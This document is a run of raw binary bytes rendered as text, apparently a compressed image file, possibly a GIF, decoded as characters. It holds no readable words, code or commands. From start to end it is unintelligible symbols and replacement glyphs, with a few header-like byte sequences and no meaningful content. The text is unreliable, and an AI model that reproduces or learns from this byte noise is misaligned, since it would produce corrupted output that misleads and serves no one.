l�d)ƫkK�+�V\6��ZZ�s��?Ɂ,��p����)Z��l����8�����V8�����7̝�LȤ\ʦ,�?������h�%���X�l<��L���2��������[�S���˴�Bk��L��|�ږɦ̭����^���l��<��k�1X����b�������pg����Є����g�<����'l����:�A�l��v�x����PI��^�У��*�{�����T#L�G����М�g��ʸ��l���=�#]�ͳ@��,��-��j��4�6��7Ͷ9��:���4��llXF/R-w5,�˧��\��N��/=b�����S�U��^����X-��qZ��R8�C?CPԞ���F)��+��m\Oq]�C]��\ה�ՠ��{����^Bm֣$\؆-�kQ�A�ج����=��lٗ����猐i�(k��K��ӫy'��; QPև=���������0۰d�4=ص�ݵ�[J-���3���[��y[~�&Ի,��@�M���ڀ���=���Ƀ�8�ΓM�,w���M�ܽ�Ҭ�i$���Ͻ�bŝ(;@����G]���]�ύ���nm��g�����rd����Ө�����h�,��F��.�~�8��N����#^�`;�&n�m�ּ�:<v�"����-�y<��m�:^�V~�I���\�u�〡�M<�Dn��|HnlXC/n����P>�[��L�V��u��;�֤��?~������$�EN�w���v(y��2���L�f �z���u�7�=�>���-䂮������F����o~Ò�Mn��5� X�����c.�FN�?m�E�#�ܫ��N�\-�ɎlyN�.ɉh�v�霮O\���꼍Շ��挋���.�����~�N��n��.������5����.��.�����"�)poN�����^�ڴ^��\��>����D�N��l����S�M����T�����	�&bn�#��	D+_��+�=��a!����.�%?���??���.����/O��4_��~���� ��#/���D����[*X����������i��O���$��$'"�X����x��_?�{.̷v�����?�P�p�5�r��Q�y��y_���[ L�ʄ\�䍹L��o��7>:�=�WO��n���|��j���/�Lo��o��d�1N^���Y���O�il���<L�zn������X�r7��橿�6�\�!@��������I_��Ɗ��Mh�����?�ٯ�����o�<��?߀d�`A�	*`��0�C"��X��	�3b��q#	�6@��$��%v`)��ǖ+;��P�M�99��ٳ�ϝS
S�Q���$iq�"Q�:����ըO�L���i��0W*�Z��ř!ņd���[�g��=8�ݛc������\�+��M`��ѵ�.=ܘ����N.�8pR�?�̑��L$X�h�J�of�{Oǽ����5	��9u�뿹�nZ�v�Ŗ�G�Ըm��i'ŭ��P�Zz4i������w�����qw��we:�x����߾X2e���&�y:�������.,YC���̬<�������"�0�+�����J+��rr�;;|4�P+����Z�A�r��D��j�	3Jk�
��C$?��C%5Q>���Q��c@버E w��F),rǒ L�I1�;RC47\1L���SN�����<�r�-�����j$aH8��3C3�4��5&��J�mtNJy�R�;S+N:>��;	�|��EK���(JQS���8!U4VK�sJ&e�:,����WC��19*���PMtR@M�rVZ�=oIJ#��5<o�OKn�xB.a�%�ɶ+WF�M�D���=f��wVv�\�7�VO'�Jw�=��ZU����g���OҘlJu"�ҝT�}�5\q�3�#Bɝ2�$8q$�~�^�}��3Mf,_�-�]�|صS�d���əTF�'%n�]`5���3�����(3����gP���G�怳�9�[vZ;��{{Ҽ,��RO��9���ZldG��Q�i�&���a�g���r�Yi���s۪�­��M{`�u�[��K|��	���!7�mk-��_�=���*z��fX��M?u������_=�c��Sv&Q�;Kڣ\ྈ�[c�[��F�a3�@8�W��G�L�0�:[�8�]��~k,[H��4��A�x�Z�$D8Ja-v�KQqn ? w�3��H�}�MK��x��ޥny�Г臘.0c����j7B
V0t��e�AJ�|��I
�g/��f%����_m.wA �@7>��Q<����F
�5�b�R����P�U2"�� ��9�B�a�XE+��o\���>��2� j`���l������1�'! Du�rPIM���=r�IG4�7HSY�~�l �E���n�$����k%krA#����t�kQdbIJ^2��/FL9����d�%/	���1�m[�D	L���/q.#,?Y�9�Й�t_&�,iv����GBg�C�S�ă#&�	ΛI�q���8�SK�-LW2f��˒ų���&=�O|���T�1�5:��ќ�#���hP�`p)$�����r���hK]J��3u�JGpS�J��']&DsjϚ�I
(�N6�� ��d 6)<�ᐦ-�j:{ ���y�V��U�f�P!kUͺ�S��:EZ�jU����K3 @�85�ϢMf��UE�T�$W
�Ċ�w�C�XȾ����ld;��fְ��
W�R֩զ�%-.C�-�r��E���z�����z(���;~�үA�jo!#M�r�Ynq�`��"���e.! ���>W��Mnu�{\�W�a�+h�[V��6��Byͻ����-�Fe���}�la�m}ǘ(��u����y��_< X���n�'{`'X�f�t�`_���y-|�
+V��B���a)�F�m�]mY��vS����~]��(U�p�|�S�8�q�	,a�A�ȵ,��|d[�I�hm��k7��ﭤP��W�>�`��o_�G�A�&s �|��X�;^s��d�ƹs�3�k�a0�Y�{Nr�w�'G��H9��|����\�E�.z��12�-}i7�Yӛ���=]g"���cFC���%/��O4Be�A��8'(��,+&֑&�����:j 5�?�Nk"ٙF��E=jh��ϩ&�Kl�Y� �ٶ�'S�z�pь��{�[`����f�����v����6����@{�y0�͖��m�s;�����Mp�׃t}�����wG\��w��=�2�ީ�����l\��v�AZU�ܬ\��w�^�����x�m~s�7����7.��2_J#��gmt� ��L]�[�t��`4æ��9�sP`�Z�z�u�n�o|�Px|�k���]�&Ӟ�	�r[�S�0�֞�~�O|��{�������;ǴzNl�o.�)	9��~v��-l�{���8_�GW�-3���Z�^�|��O�Ç�
���K�o 8��'%��p�Ot�t��������"��>)��w�'���?=�S�za�Z�'z�/{���!u��U�8���'>����^�yg��Q�|�K�~��e��_�r����������+@��k?�s>�C<�c��������4�a��%�z4�4����;<@�<AL@�:;k@�>���@�+�
$��@��xY*C����@,��3B$LAT���t���֣����@�²��A-â���,�:�r@:�$<a8C4̅5TC�%\B�cB�c6��(�����	��+�<h)����	�{4�Be�4lCFtCG|�8��9t�:4<(���C=�Bl��ʁ)�22���=/�Bވ��:K��#lDX�E6��H<@�k����|@%�A*��>d�?��b<ƱJFe�BlFg�$���gԩ dELD�Em�FZ�Co�E\��'�ETc2��E�����°{�,^���J�)å����r�f*D�02�F�{Dn�n���	q��<Gt47?������H��H�lG�ϚǪ��|̽}췠 ����IȺL�Lɂ4�I��@舄TH)�CMLG�KLr�is8$���Z,�J�0��H{�ǹb���%��9D���SI�|D�,I��4��4�D�q$���_d�`ĩ⤝�ɞ�P�.�L���.y�.��ǝB�I�klE��ʩ�˕\?J�\�J�p���?$)#O9K<�3�k�=�1袃�|K��.�ʷ�L�F�©�#I��K�LM[Lp���ʬ��]\���=��>F3�L��IQc�̴�������0Jg��g��U$ɬ4�TMլŪ\6���4�Ô���O,K]��ɴ��L׼��lO���0����μ��
����Ω�F�l���y����V�7i���CƔ(�O#(O�$N
�P�TO�P�P��tK͔ϸDN�*ͽtE�������4L��z0���@cP X��(�O	��!�L M��O"�#-R �P0���� !�&-ëT>]��L�����E�tҎ[L�|P>�	���PU��5mS$mI���$J(=Q�L�"��E��,�R%�����u@ɳ�N�ľ�� �0��D��!�EY�TK�TLeSM�T7eM����S*U;�R"�S,}S?m>%G��Ѡ���ؓ��	�M,��3eOI�$��LVb�>���{>$Ukt�SuD��VT-Vo�DVJ�B��ѯ$��K��+	`3#�PEO5�RP�umWw}x�Wy}Wj�WUuQ�dVa;M<�i�S>E?�����|�C׿�Q��+ W>�.4��H�X���W�M�y�،�X{�V�ԴKUQ�W*5�ԔV�MUc�;k]U�I�<�)�8��M���]�!�Xv�X��X�Z��XOّ%ْ%�;�ӕ�W�X�	�{Y���V�Y^��<[�Yכ���%��ٟm٠-Z����=�OMV�]Z~uڔTٙxZ�>��V��Z��Zm}U=k����	W2[#0۳�PX[[�\ɝ\�m[�=��Z}EQ��[��\���H�[��� \;,6�uR��Z���H��e�Y\�u\�������]ߝ���-]��[f-Ó�[�MMѽWP��?�[(4�&��[��=�U�U\�m\��]��]�e[�^�����������U��5���P|����ܮ�N��U��^c}\���-`._󭹘\ZR=��Ȼ�������_��_�%���Is�_��^�-����O`>ad@�F`{U�f�}U_h�ܰ��%��^ԕ����a����]�.b6b$>��Y��4�������V�e���z�Z
.]�}^�%G�T̆��q��$�Mc��Ub6n�$f�7��JtҒm`)faFɲ��N=R���F_T�Y�ۤը��څP56a7~d]P���9&YR�bl�⧭b�u[l=�@�LSkO#МS�b6�5~cW~eHV�I�\�Qe��a�d��JԬ���N��O����;���d�t��I'{�]�cV�f"�ek����K+�'��]�d<nDN�FkUe>f^@��]g�_�C�p��=4�fX^�{�g}&�3|�3P�f<X^n,g�f-FA�cb.fv~�;t�V����gf�k��}���f��Q��ak�p�Es�υ�anh��d��5e�@e]�荾i��ce�Ҥ�f]�ҹMh,>��Ng9�h�]�I��
z.W��驎�p^S9��:�iL�W�=g?�`��`0V��e&eV{j�ꪦj�vþ��8�e(���h�FÓ�jO�bD���4��C����v�~ ���}k���v��h^��0�Cȭi��j���g`k�Fju>PÎ�Cm�td�3a��gɎ�~�OZ�N�����IF���fi�n�0HBV�Y㤋�iO����i�vM�Uڼ�m��kM�Oa��&����(L�MD�2ƒ��gZh��ɦ�&��ܦn��3�j����Nf[��ANl`�h�{jQn�烦�Y��Þ�ep;~��&m�6��.��&�Rc�`m�DS��^�7�����^Vaip�o	�k�n����C�>n�����XƟ�ٶ�h{.�q�\����&��fqznq����p��V���%�(X���r /�-�r(�����+qkjn�"Go��g9��$��o'�n4�㏍q*�O��6��/=��8 >�xhtAxtH�K��H_  C�ɜE�7�8��9?��oT��
��p?����uX�I:�G�p`t]�u�t8���h~Ys�vs7��X����Q�R?����U����X��\����K�-�u^�uq�t.����%" pU^�EvOufo���s��k(��i�s@��k�[,GtE_�H���t`?���b_�N�gS���i��x_��dz/���w73U���.mP�����f5XC���������yO�t����hx�0v��t��y�x���R6�D[��vk���DD��Jp�?(��������yU��N�_����/���gg��&v���)���lWzl�^/%pܘ�y����x��&��wd�?�s���r�x*�����T��/�V�n��p?��'�;������6���q�B���){�'�����F{�wh�v�w}��{�'�wz�C=�ͯzϧ��}�O��r]6��g��_o�noRO|�7�w���ڟ��gzWZއA�^�(�dy�~�'~�?��j��g~�7|�����_�γ~U�$h�T�Q�R�I�CP)i�hQ$�i�8(�G�"��!��I�hV�Q��e˘%eҬ�/:�a���V�Mc�h�2J�|�����Jk�l�gŎ!E�$���k%Y��
e�,�Wi��b��-\�q���U֮��y�:�xqc �&g֤b����<�+f��cȒ#;>)�!�̚7_�;�s�ЂC���4L��m�V}�u̡W��T��O�N���7��K�0�qb��Y�&i�9o�dS��n������J�ΗsgЀ�y2���'�g_$Ć����Y�h=�K�F��KV�Vހ��4�9�p[?�W:��[�QE��sY���������]��)��]}��G�4��^c�՞{R�t}=�u~�	���c��$/hp�� J!��=Xia��� Cr�yX�V-1��te��"�i4_��!�$z4�x#�M������f~C�W� &y(�S�e��F�(�V8)�5p饥_^��$fz��g�:��,��狃���8����9���|���j(��&���F���~�)�bHT��:�스J;-w՚Z럀�	�a���*��j1����-����+�����l1 ����;l�&�eXEA-��
|-���na3~K�Ug�+k��ъ-��"��k������p)���;�)�	����r�S|0�����L�y�M⎡��=r����1��.�Â��X�!S�4$�[���2�.�<�����2��-��~u^��F�~A�mq��"}4��>��RJ���Z)X5��b���F%�HT]{6�2�\q��Bݘ74�U�u�3Y�
;8�GrgF4���a7ެ�]EO{7H�ӗ�=8�9\��[�;�?9�kN�͡��9��+�K�Mzܦ|��:������~����:0_5�&��p��/����&�es�����=��;�E�"6��U�u���|��1���{`p��ݱV�{��A��xT��pƹ�y�r�k�π6@~�n8y����G���E>���|�So��8�|�)l���D��L{��_男?B1R�i�T���9рJ�!eح��A�ˡ�(��ԝ�D�51�����ė�+]ɓ�s�0N��nc��R�E�qQ]�b�"�@�!��}ոF��Ї��}G�:��z� *��E7��q�VҤ�������,�GF6򑐔��i�Ĕ�1��;�C �1���q�H
�񔩼��V�BW���	-�h�aY�m� ���^fї��0���M��ȴ�9=�>��ռ A��/B��&B�I�VzϘ��a�7N���Q$;��΍�E��!��HO��n7�Rfnd �~��"�(�(<����fB��˅nϖݔa��ɉ�ӄg�(F3�H2���}�)iԢ�ԞV��2���83�2-�D�P�`!��4�MӺŝj�����e.�*נ���h$jQ�yT��U?~�+`��̟5�P=���iU�Z���g:DS�ڱ�^1�@�*%����LT�g
�m�u1��&!�	�aE���ܫ��Զ
���e�mc�T�򶷈}-�v�Z�
.w�$�	{Y"Z{,�d�N�RW��%mk�y�����+VkG
\�vW��lms�^�����}�kO+_���y��#naz]�5� #/g����N���-,H{�T��uB�ox�kTpE���/�3�������0�`�s��-�r�K[�v�:�l4�_Ӹ��=0�KX\`5��ܽ+^�w�1�g�>���a��x'�-17w,�㞌�,�AeA	�v������,�/�7ǆbk�7���@�/�E7��2��I�3�)Y�%���8��J�f*�q���arٷ��n��w\K��U̖�QT��Wm{�@��,T��å~1��6.3�����,���0�}��
&#cx�:��� ���d>6���4��<����`QW5�"uu�Z��m/6���6���8U��ӹ�g�&[�+��kbet� �hT�[R�.v��leۙ�N%��?�k�@o�3���m\�p��~u�.�XS<�f �H/��Z�5�W�� ����X��=-dN[Ѷ�7̳�q��3�g���kpt&��O�%��׳��8�-�6���.�߿�j�^��UVo��
��
؎v1�w���Ɯ�2�x��~s�̙��-���ɴ�8|C':��ߤ�݄M[;P~Pm\E� �G������*ׅ��	�����H1;�Ϯx��-������in���᩶M1)�f�����1��ܦ��B�rC�A�O4ֱ,�k~��^�:�k��g���/n'�m{�?��;/5�,��{��=�U3g����N�~���$�V�3�z��u»ѱx��|���"2:�<V�i������������Փ�_��we�2`�m �Q ｑ�%\m-B�ਬ������_�9��=��/�`�(Eo���q �m\�(l��ph�����E��jߢ0�������Va��
x�}�ʅp�	XX�W����Ĉ͝��t�! C6���!3,� ��2��xZ^a�q��ꍁ,�!�a;�4"#.�(J���NM��D���C$�""�'� T!��	�F��`�u�'��� |�n��_����M��
��V��ռ�d�!�! dB1#2#-QS4c��Ѐ �
���E]2K+#v#1~� ��`�$�Vhc#�b:��0�8�c1�B�b*����7ΡfY
p�1��W�!X�
����"��D��9F�?�c2�#F��4�	Xc~�Z:-�/�`n�Ev#׭IN]�p�*�dEƤLn�U`$"���Ɏ)��E~�5��?�7��5�ZA�_A�`�%dA��5�C�^�'z; �7�V�$F�rhX]qE%\�;�J;�Z�W�a*�F����7�e@�cMr�Y�ef!��PL�%FzE&�7��+�R3}U"�\���R>�B"���"�
�?&�*��]����B�$ %@�% ХZ�%����`�%L��V�f]REVM*tc^&�`�T�,��U�gʢ��Xe�Bf���V ���.Z�I�b����]��7��9�'yRndMf�j��y��j¤S��!Z��:�g~�C:�g5�'�B:P��ZC|�C)���i�����g]*��9�sB'�>&^�C��u���Xl�@�f8|�; CyZE������)�n#��=�С\8�0�(]�'].�4�(6�Y*�v~8x��.�h�>)�C��0Dh|2r c�L�!2)�*��R�1�e��R��_���X�f��}Άb�B^
VA��(�րf*#64��^9<���ƃ��h��Q6���M��c4��Z�yv&�R���BVBM�(�"*��*�ꠦe/d��A*�N��Cy��]��6��b6^-^h�����T�L��,���df�92b&p+\*�*����g"�!��������;�&4H�Kp��x:���k<�jh��.�@�꫎j0����润�d�5��j����Ag:V�R�v�[�h�f��?Z�:����Ú�z���R��h�^줖��^��b,��� ��!�¸֫�~�����ZP�f� Y��x��4��Ů,�ڦ��꾺),�j�k���N�=��6��.����0'�^# :jŒ��~*����B���Op���n,Ί��j����f�)� M�l��*r��;�j�ޥ-�i��*�`�n�npNe�_Ѫ�z�j�2mʺCg榞! �!�ªX�À����=�'ӆf8�!��'��B3(����,(�:Ԭ��!��%�8l�;v,�b�\�g2����-�Ƃ������dm?�a�f-�6������l��4����,��B���d�>�T�!H��
i�h1���%mNӫ���^�/�.�r�����~�j����������@����k��P��+���L�z*�"��z����P�""������p��m��	��!�]?�+�B�	h�W������%,�-�oW��ܙ��b��4+������1����TM��/Dn_�s�\��t���F�^+�.�**���j�j�Bh��+Cp֟��CR�p�6��p���V�BUnl���mk����3�q��ҥ'pA�e���+r��mp
��.��S0's��1R��c^��-���!�q���?��ɰ�
2[�+z$�J�$#0���ir+�rZg�0fc�)2�r,*��0�� �Opײ`��5�f�&���e�^�`�����v���7ss�ꁉ3��1���(��@�]G5�3�3~�#<۬/�f^c(f��2/���֭$ P�~�gK11cÑM1�36W�<SB"�(ӱ��V>k�243�F�.���9pC�ڂr�a�"�Oq'_j'g*8t��/���/�/P5Q��sҮ����F�����ڳ��,�*���1u_��֤L�n}�$�'k4.Sj6��?c�g����.,����\�5^��]��@��Rs�"���n�Tc��%�-��[[C�6%�4��!��Ƴ [�"tA��e`7lBw�cS�a��_C�-�%x"�DuH�4���Hs��p�\��e���6ٚ+L'�r��21�k�j&��G[s2%+.f��Ʌ�_�61C�(#�o�a_�5���m;n�o$[�K�g�YJ+�w+L�uwf�
u5���"1t+j8�53�w�fB�S'3wױ~���ٶc���7d��s��.d�(8�Zj�70�q޴Y��08��"߂;���p�+��"X7�3��г����%b�X�mF�K�m���.;_eqϪ-���V�TL�%*��q�7�6y�J9�W�j����U8�k�z�k��z���vd���[~�bI�W>���óYgx���Kե���M�1:��)#��:ԫ%+)8:�u�3rA�Mw�J��CZTǸ�˂��wm��m�8�s5'�CVf�y�5����3�76~�7Sk9 �B��!2�21��g�GxS*�~Yb�x:R�p��[+�������i~'�s��g:-o��B�7�h���E�I��3,W'c6]��c�r����;3c�����J7o%S�[x�K��7)���~k�'�{h�%)�{e�(j;$���k�{� ��;��;���[o�_־w�</�&���GwRWډ��;��:e���+hw2���w��z����8N17 ۝t�W��E��G��7��Gq���<�g���j��������A�c��Q�W�Ǉ=��E��8���{h1��l�8�{��f6�N2gǼ�K̥���k:Ig|��<��8ٯ��>1k�+m��:"��1�}1:�v�BK�[h��������w��Q >闾�*��3���\�[{73�˃uNe��ۘ�l:�o��)�_*'ή��|�[>yR8�S+0pz�ت��_�NY}��>H��d����T�k=�s1������[��ooc��9m�g��6�Z���|� O�{�r������>��/��&�)�V/��c/@���:�M���}|�O�_<��>{W��cpL�?��������~�)̹���Zz�����w�Q����U�=/��ە�?�A��?�W�y��"C����^+:��@�/�U�轋�}ZAS�ߑ�c���?��{ҟ�\Y���w2<S����g�U�ȿ�[W�_<�k���9\4!�~��uෳq~�&~�$�Z0/#h~m1
8��>[UO�T��tFJ�VLU����w��n�y4d����9hW*��\�#�v�9����ׅ�nK=�z>�W�BU�E�tZ�|;��`���20��-���y�鐂r��o��mM+12�&���m֑`�T��T��ph�V�=�7�����s.��x6��7`����_^l4��(�˲\���/m�~(d��J}_		��T̀�5�U��ۿ�5�敕�w�<S{��|�/eh"�����zi�֪-�qJi���iBF80�"~��d��J��U��Q��k�x,C��,`{5�±}g:Hi������8rأj���v)��y;�[J�W�VO��1S�T�����%?��+C\O����?�ky��:���͞�c�e�4/1�v�?<1�Y�� �`��LZ�k�=o�;���+�A\ª�dK=�Z��Uq	/4���{"�cw�/uf���z~�8	6�F��͏G��U�[���~OvP@Z����#im�&��8'd�w\7���6�+�[�5&�r�Ti���'��R,�y+|������>eL�za�~L2%f��B_���a.\�W��H��yַ�c��s.A�K�!��������k�tݿF�w;�H�l����u�>sYVe��������/�P�!� ��;�P���.�P^�/�C���FH��8Om=�u��R�����F�Lh����;N�q�8w�_*�+Wr�c¹��1�c�}�V�/01j��o�¹�f2"C�s)�GT���;3���0NI���H�l�#�vd2?�w�E�R��0����,�t�'B�HB�#�k�d�B	
O	I�������\�ʭ|�u�W���2p"S�,/�*a2e{/e{Oz]H�k���/������A��	���� T�a��Z>'rb��1�1p"'��1�1�1�n�s�"2�1�1�1�1�r�Y|}p>m��%�,b�B		`p�������Ɣb_v�~�!>'r"a�.'r"'�n��1�1p"'r"'r"'2e�E|���`p%ۦ�A
	��#,���F������?'�1C��1�1�1'r"'r�1|+a''r�1�1�1�1P5Uϱ���[�^�y���N�	O��Ax���u��1p�1�.ϊ$'�1�$w�+'r"'�1P5�����(���G`&zY���+�F@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#:<3P���0j4��� C�H���  R��r/?��ʖ5p���O�>;q*��ρ=y���)�?l*�Qj�SիX?I�*IU$R_�%��,!�hӪ]˶-[�n�H��ȻxK�U�R�^0Ϭ鴐��A-j�qbA��2�����r�
v�X�f��M������.��n�yc�����1' Ʊ�fN���
wL�q>M�>���jf��;{������g��{�������xp�:�_l����7�v�9����?��S���� (��h��&���
(����kNx�і8�P�n��db��瞉T9U�d��]}��HY�h�8�#�I�wz��֖�J ���m���Df��)E�r��g��ɨv`�)fCq��#�A
I�%մĒM"��{T�ibN���W/�H�t^�(蠄��Gĥ���9�Ei�
I*ACn�>I'�z�Y����Y�e%n��c����FX��i:��W�k�� �ɩqFIy�P}�f.ZyYX^���̖�ݫ��*+��I�S�:��b��B�g��rY�T�)���J䪴g�ʀ��bH)sPd+gTP�Gc��*찤�k�������T�I��;-����[�2E�븾lT8�beZ�{je�����,��h��;���r�~�o��6�c	�����6W�'v�p�L7kM�0�,�Lmu�X���9�ysz}����v*vy��	{�r�p���hjl��W���_K�����Z����-pT�m�ɟ��������U�my�{˦���=��g���C�8&�m��8�<�z[�l{B/�[$ո�~y��b}m�γ���xKn�\���D�G�:�s3�M�3�y�C~�u��ɹ���{j|'�o���Z%��X�GO�@����ׯ�A�s������Zз��
�ўBW�य8�[�R&C�ՑJT�#��'���]
�Ŵ'@���{#��n|�R/���A�0�DY�F3�0������G���0C��	�H�㨐�,d���'��+u8l_Y�C� B� �8H�#&q6T��S�=��s�ЪHG��>��a�6HF0.Lv1���HHX��|#z�8�F�1`�J\���>�	�z~t���;A���|M
87E6<
��t�JӅ�`˻L�P���eR�����ngB5���p�)qX>���pk���3Iƭ���l'+�K$2� ���n|�K&-toʀ�,�H*�p��Ӟ�w����e4W5My�Ó���6C��6�2��;d9Y��u����+����󡹜'.���|֦I��6�M 歉RlJ
*0/���+��N�%,0U�Dgz�\VԢ}�g9� �Z���(F�J��̊�������t�Ϙ�=�xSkb���i嶊U�R� �A�)���/]Y������� U�*Ap�
�S<�)Q�%��a��Țҕ
s[i�
[K#շq����R�lfl�x�+WIN�'�*�K�U"t��N	��UF˕������ml�?�����!�e9K�x�$��fS^�5 (A��ӆ�)5UC9#��>d >�혮qI�����M�|K^�
���}�Zc���Ӵ�R����Ҙr�:�Ю������Ht�h]��QW�\M�gs�W�zu��"��|�&��y�bWND��W����<����,P��`	��͍o��a�z����3BlM�
8��Eq�{�-pv��6�qaA%c�LpT���$nUD����]p�,����~�m�a�6��[���\��R9��'���E\��n�]����G��̿Z&��<A�Z���x3sox�Z6/��z^�"�9�s��dL���Ln�R]�vNY�t�;�hHsgҔ��x�L^�&=dU�R-\�m�x3���=��j^J���r���٪�@���Q��R�'���₍?U�"�I�_�c7��}޴X=:&o*�f˶���׹C þ�^�m�V���@fvG��[8�h��6��ʧ_�����,K���:�[֖Cr�N�I����7�]g�ɍ��i�.�/�q�i��4hQ��qGl͘����v�K��/?�W��g��0�8�}ڛ��;g٪{���n����]�K|�/�v���	�o�2��>Ă�c %��ձ�K��5�F���cBK0���y��>�s��w\�~�Κ�[_���N�E�� :a.A1lh����at�%�a�&$�z�{����G��%o�d�j�1j���A/MoP]�W	�W�lL�^����k��7��j��5��ã"�C�BR2��g=�G~�ދ?�As��=�&}1���� �Gp�첈����7����e熌���"$o�~6ݐ����7��ut�}�~v��v�d~��~N��{"g���?�Q��}t�#�W^(~�^����~�@ �v"(7��e��j�},�/�Mg�2XmLׁ��P���#8W<Fg�4W���ׂxW���`IGg�%�'}
��%E� �gu�w��gwDȅ]XT�y��7�m�a����Yk+@�XXC��3�E�F��6h��4��t|�ʰ�v�i҆��|��urHT�(A���2�<W��1�di��x(�Y~(��SyXV�����7Hs�%Q'¨	�}%��>H1VH��8�Z{-w-��wxL}Qv؍������X��F�>���W���T��$��B���e���uux:P�8}����阃~(H��?8�h�wf�(��Cfg������V��ّ�� ��,w��
�O�(�o���#! T��P�+y��x�8���:��<ٓ>��@�B9�?9Y��jx`A*)�ق-�\^��*5j�'D��Z��\ٕY�}b��wr=֐M�ٔ��3���4h�5�	2�#��+`��y��|	�їǆ��Z8Rp%���K?'�:�#^g�r�i�S�G�T�i���RV;z���Y����R(�ъ���"@Mۧ���~�?���Bq�!'ɔ\(�'��i�.���h��J#������n8W)�xP�+�������oWu�ש��ɛ��@�2��y!�:[��X��-y'р�H��Y�	���%h�d^�����{z����Sɋ�9X�VqI�ȶt�f���)�IY�*�؟�ɝ�)�~Ad���X�
�C�"6��Z�r̹z�	�j��e�����e��bb:��ɛAR�����i��E>(����Z�C������Mz�)�;
i:*����ԣ/ߩ�RI����Ձӏ詤���J|$1Y�(n��Vz�W��2�\*t^��?�Z�ͧy��d��%C�-�
�X(��5��)y������LJ�BǨ\8�0��	k 
��Y������Y��Mv� �����lh��Ƥ��F�I��٩u���	��6�
#����:�Ќ�.FG�i����|Q��|���qJ���K�:�ãy�f_��v��a��ʪQZ�ح��[朳Z������Ѻ��寲�,�
V��p�3��6q� Ȯ���y^$H�y���
��񘸚W�
��iCU��Y��v��an°������`*訾J������)q<��u�wF� �QẒ��+'�pN�&��87��W�2۳R���)�榭?�S�S��Y���J��P"�s�L��yȴ/�P�+صT���ɳk��)�\[�-�r"�w>����+t�t��r�S?��n뫮J�Q+\k����vѧG��p�O���^C������z봛۶���q{Q�����U$�����)g���$�p�i�!Jk.[�S���>��1:��k�U�=h&8kM����{�a�U��`�������������W뤵�ƛ��J�ʻ���ϻ��+�髬���[w��i�˽q�����^K�����[�6�����R{�RK�����1�{������$���J��[�|���
,���X��%<�/;�j9�F�_н컉*��:��K���,��Z�(h����&̹���$;���6�-�s��N˸Z��K\���'|������J�P��}����6�nU�f!,���>�,��Ɩ`C��@?� g�53�!����l���-R���R1�`��v��.��{�rC'���F���*�/|�j)�)U��J�8�w3�u\�w��^������VSƠܵ1���<y+�3ٽu��qL,�˲��]��(�°���lƎ�Ǝˤ����,�{����[Ȍ�,J���͗l�`���{����t��\��̅��T��gE`�����[8��|�^
����<�	��[��������\��[X���\����-�M�wF�}�Ş�ι�� �Ȱ�JL�l��Ŝ����ѿ�іL���Ҵ��8��	��@��:��bz�L,��\\�)4m�J��-\�M�3{���ի��;�Fݹ۴M�\P=��0�O��P��R}�}L�U�����Բ˙Ȧ=����_-�b=օH����;P)���6���Y�]=�_��{}����(��r��Y,�a��8�a���j=O��h���p}�q��V�ْ=�Y�z]��ZZ-�����IM~0}f2���ڪ�a�����ۑ��r�۶�δ�ל]���͗��KS�+�,��]��������ސ���=�\]��-��ͺ���+�s޶����Ǽ֨�ު������-��-߷-Ģ�j����&�W��A���$RW�m�q�����n�'�g���w�"�cU����F���)� N'��i^���$��؝�-�
ަ����!�����=��m�.��dz�sy�=�֕Q�B~�E�潉�I��-���1\��Q�ݝ����}9.2�-Z���b�=͢b�CL�#��TN�j���2�Y���<�.k⃝J)r�y����~NԀ.���^�%��:��^�{,ҭ[Wo��Zu����LJ�e�S�M��z����=J��Cn�`��~�]�݌��e�}�>\j6h�.Q��?����l���>�`>��y[���ti�=Q�����n�^����8,霎lRxw����߬񦔉�.�N��BL��M�������!����^���۞שּׂ�����N���jl)p�%�&O��}W�����բuC���tX�Av�Vp���e��<�����#O�(�*������*��z$J�o�=��\����[!o�!�i�m��ݤ�T��Q/�"/�o��Wo�"^Z��_���O�Do�Ŏ�IoߍI�����.�q/�}/��t���y������������z�e�% ������
���O�2/�����!�Oyؗ�����������FKn���g��k�n������3o��l�xf��~�"������_n�����l���ة�p�M�Ͷa|
��&�*@����i������n���	&RX����¡�*D�X�"ȓǠ���"�$�A$I�%R	��K�+cά��M�3>8���χ=%䬹��E_�c
�iP��j�X�p�jfC�@�4yr�P�Ӫ]���۴)岥[�,E�;���8�B�������N�6�.^���L�D#K���^�p[�-Z�NM�@���j�STw53��c���2�����X�v3��|�o_��'�ۥ���f�ae��+S��9h�ǜav�:�Ө`wT5]~kWۚe�n�޽���7�F�Qg����Ƭ�3��JZ.���+�vSO;qP�;���ӴZ����0�9��0��M/��P?��A�cN��(h�$Q������s�	�.<�6�pH$�GW�A�K�#�:
�b��H�2���68.��q;�-�`��G�0���9�d����j9;-�S��\�h�"���:ɴ�h%�Rdp;-�Q�&��G��sS3;��7'u��(u��6�H�2L#�4�PD���FE�(��t"Kˋ��%?�OB�<uA<��P��<U�|�)ЈȊ1VX���Py����q�z�4��LUwCW?}�]dk��IoK]��T�{U�l��W�Yi�5\ʒZ��J� �\t����{ݕx��`�q�x��^j9%J_Vۼ`����Ei�G?2A�y�S���xbx+����6�c���s��vΩ]�_Eٺ;[ʆ%��a ��e�x�c73��]�/I�r>SY��u���#;�ǌ�7i@cL�M�	F3°f��B��ƹ���
��-�6KĵZ�e,��~�en����Ȧ��jt�ƺkڸ���������h��<3�-�r0���d�|�i[��\�����o{}e�K`^��y㒕w�+��z�w�"��>��g�z��k�����X�n�>�ۯ�����]�0��!5��~����6������B�w�Q���7?��O~]J���?��Ox�I����� Ā)��r�@��nH\L��f�	N�۪`�.��y�f�r���O0C�:X�ӽ�V1� h�6	:Tj:vE�,�:Saf���
�N��k'C3��Q�]�7E8Ҭ1��`�WB}1qH��:µ��Ld���5R,dU�`#���=ʎa��8��lu��c�w%A�^�����E�Q*C�^Md`�8�r?u��$)�GKf�[Et\�F��&����`&m��Z�1��D$�X[��}�$"/��K��=s����6M����|3eIB:�2����ζ8F��0���W��ͥ��jd�
���W2Ҝʹ�:�X�i
�}����?NGK|<��,��4�R�c�?G�́�ɠ�9���)l�q�h �yF1��z�h��pS��/b�\���G�V΍�-uK7�iO��s��R�*�To	��O{*D\.���L*Q�@�q�(^(�ՍV�"M�i�rP�76r�V�RVŒR�B�[CE+=�	Ӹ�r�L��|b0��Q�=�O28>����[�k4�QmA'�i�Z��ֶ�2��c��҄���ee+kǿ�V���I�:0u���UE�]�I�ղ��<!�k�z*���ي �h
